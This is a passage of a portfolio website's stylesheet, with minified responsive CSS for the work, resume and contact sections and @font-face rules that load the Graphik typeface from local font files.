serif;color:#fff;font-size:14px;font-weight:300}.portfolio-credit{margin-top:5px;font-family:Graphik,sans-serif;color:#e7e7e7;font-size:12px;font-weight:200}.h2-experience,.heading-2,.heading-3{font-weight:500}.h5-contact{color:#fff}.go{color:#fbaa01;font-weight:500}.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:260px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.image{border:1px #fff;-webkit-filter:invert(100%);filter:invert(100%)}.text-block{color:#e7e7e7}@media screen and (max-width:991px){h1{font-size:32px;line-height:38px}h2{font-size:26px;line-height:32px}h3{font-size:22px}h4{font-size:16px}h5{font-size:16px;line-height:26px}.nav-link{margin-right:0;margin-left:0;padding:20px;font-size:14px;line-height:24px;text-align:right}.content-wrapper{width:100%}.b3-bar1,.b3-middlebar-base{height:2px;background-color:#fff}.b3-middlebar-top{height:2px}.b3-bar3,.b3-middlebar{height:2px;background-color:#fff}.responsive-navbar{display:block;height:100px;margin-right:5%;margin-left:5%;padding-top:0;padding-bottom:0;background-color:transparent}.brand{height:100%}.brand.w--current{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.menu-button{height:100%;padding:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.menu-button.w--open{background-color:transparent}.responsive-nav-menu{height:100%;padding-bottom:0;background-color:#151515}.burger-3-2{width:80px;height:100%}.home-section{margin-right:5%;margin-left:5%}.work-grid{margin-right:5%;margin-left:5%;padding-top:60px;padding-bottom:0}.work-container{height:280px}.work-container.boom-partners{background-repeat:repeat}.client-summary{width:auto}.browser-image-wrapper{margin-right:5%;margin-left:5%}.project-deliverables{width:auto;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.deliverables{margin-right:40px;border-bottom-width:2px}.list-of-deliverables{width:420px}.screens-image{height:480px;background-size:auto 130%}.screens-image.boom-partners,.screens-image.honeybees,.screens-image.staycentive,.screens-image.talented-people{background-size:auto 130%}.mobile-screens-image{height:480px;background-position:40% 50%;background-size:auto 120%}.project{margin-right:5%;margin-left:5%;padding-top:60px;padding-bottom:0}.more-work{width:auto;margin-top:100px}.footer{width:auto;margin-top:60px}.credit{margin-top:0}.resume{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.experience-wrapper{width:100%;margin-right:0;margin-bottom:40px;margin-left:0}.resume-section{height:auto;margin-right:5%;margin-left:5%;padding-top:40px;padding-bottom:40px}.about-container{width:100%}.liam-photo{width:240px;height:240px}.contact-section{height:auto;margin-right:5%;margin-left:5%;padding-top:40px;padding-bottom:40px}.contact{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:50%;margin-right:0;margin-bottom:40px;margin-left:0;padding-right:0;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.portfolio-credit{margin-top:0}}@media screen and (max-width:767px){h1{font-size:28px;line-height:34px}h2{font-size:24px;line-height:30px}.nav-link{padding-right:20px}.content-wrapper{padding:0}.b3-bar1,.b3-bar3,.b3-middlebar,.b3-middlebar-base{background-color:#fff}.responsive-navbar{height:100px;padding:0}.brand{padding-left:0}.brand.w--current{height:100%;padding-left:0}.burger-3-2{width:80px;height:100%}.work-section{padding:60px 20px}.work-grid{padding-top:60px;padding-bottom:0}.work-grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.work-container{width:100%;height:280px;margin-bottom:0}.work-wrapper{width:100%;margin-bottom:60px}.client-summary{padding:0}.browser-image-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.project-deliverables{padding:0}.deliverables{margin-right:40px}.list-of-deliverables{width:420px}.mobile-screens-image,.screens-image{height:340px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.project{padding-top:60px;padding-bottom:0}.more-work{margin-top:100px;padding:0}.footer{padding:0}.credit{margin-top:0}.resume{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.experience-role-container{margin-bottom:20px}.experience-wrapper{margin-bottom:40px;padding:0}.resume-section{height:auto;padding-top:40px;padding-bottom:40px}.about-container{padding:0}.liam-photo{width:180px;height:180px}.contact-section{height:auto;padding-top:40px;padding-bottom:40px}.contact{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.contact-wrapper{margin-bottom:40px;padding:0 60px 0 0}.contact-details-link-container{margin-bottom:10px}.portfolio-credit{margin-top:0}}@media screen and (max-width:479px){h1{font-size:24px;line-height:30px}h2,h3{font-size:18px;line-height:24px}p{margin-bottom:0;font-size:16px;line-height:24px}.home{height:90vh}.nav-link{padding-top:30px;padding-right:10px;padding-bottom:30px}.content-wrapper{padding:0}.responsive-navbar{top:auto;height:80px;margin-right:5%;margin-left:5%;padding-top:0;padding-bottom:0}.brand{padding-left:0}.brand.w--current{height:80px;padding-left:0}.burger-3-2{width:60px;height:80px}.client-name,.current-role{font-size:12px}.work-grid{padding-top:60px;padding-bottom:0}.work-summary-container{margin-bottom:40px}.work-container{width:100%;height:220px;margin-bottom:0}.work-wrapper{margin-bottom:40px}.work-category-text{font-size:12px}.client-summary{padding:0}.browser-image-wrapper{margin-right:5%;margin-bottom:40px;margin-left:5%}.project-deliverables{margin-bottom:40px;padding:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.deliverables{width:100%;margin-right:0;margin-bottom:10px}.list-of-deliverables{width:100%}.screens-image{height:280px;margin-bottom:40px}.mobile-screens-image{height:280px;margin-right:0;margin-bottom:40px;margin-left:0;background-position:50% 50%}.project{padding-top:60px;padding-bottom:0}.more-work{margin-top:100px;padding:0}.footer{padding:0}.credit{margin-top:0;font-size:12px}.resume{height:auto}.company-name{font-size:12px}.experience-role-container{margin-bottom:20px}.experience-wrapper{margin-bottom:20px;padding:0}.resume-section{padding-bottom:40px}.about-container{padding:0}.liam-photo{width:120px;height:120px;margin-bottom:0}.contact-section{padding-bottom:40px}.contact{height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.contact-wrapper{width:50%;margin-bottom:20px;padding:0;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.contact-details-link-container{margin-bottom:10px}.link-text,.my-role{font-size:12px}.portfolio-credit{margin-top:0;font-size:11px}}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab53a12b0a95df878e93_Graphik-BlackItalic.otf') format('opentype');
  font-weight: 900;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab532cfebf78675397e6_Graphik-ExtralightItalic.otf') format('opentype');
  font-weight: 200;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab53a12b0a16fe878e94_Graphik-Extralight.otf') format('opentype');
  font-weight: 200;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab53c6093693ebf81114_Graphik-Light.otf') format('opentype');
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab532cfebf7caa5397e4_Graphik-Bold.otf') format('opentype');
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab535caa2702464f953e_Graphik-BoldItalic.otf') format('opentype');
  font-weight: 700;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab54d41c83b7a6d4654d_Graphik-Regular.otf') format('opentype');
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab542cfebfbda65397e7_Graphik-LightItalic.otf') format('opentype');
  font-weight: 300;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab54e10253d498b3200f_Graphik-Medium.otf') format('opentype');
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab54a12b0a7886878e95_Graphik-RegularItalic.otf') format('opentype'), url('../fonts/5e1dab545caa27492b4f9542_Graphik-SuperItalic.otf') format('opentype');
  font-weight: 400;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab542cfebf838b5397e8_Graphik-MediumItalic.otf') format('opentype');
  font-weight: 500;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab542cfebf1ea35397eb_Graphik-ThinItalic.otf') format('opentype');
  font-weight: 100;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab545caa27055a4f9543_Graphik-Thin.otf') format('opentype');
  font-weight: 100;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab53a12b0a52e2878e92_Graphik-Black.otf') format('opentype');
  font-weight: 900;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab54c609362080f81116_Graphik-SemiboldItalic.otf') format('opentype');
  font-weight: 600;
  font-style: italic;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik super';
  src: url('../fonts/5e1dab542cfebf44db5397ea_Graphik-Super.otf') format('opentype');
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Graphik';
  src: url('../fonts/5e1dab54c6093690bcf81115_Graphik-Semibold.otf') format('opentype');
  font-weight: 600;
  font-style: normal;
  font-display: auto;
}
</file>
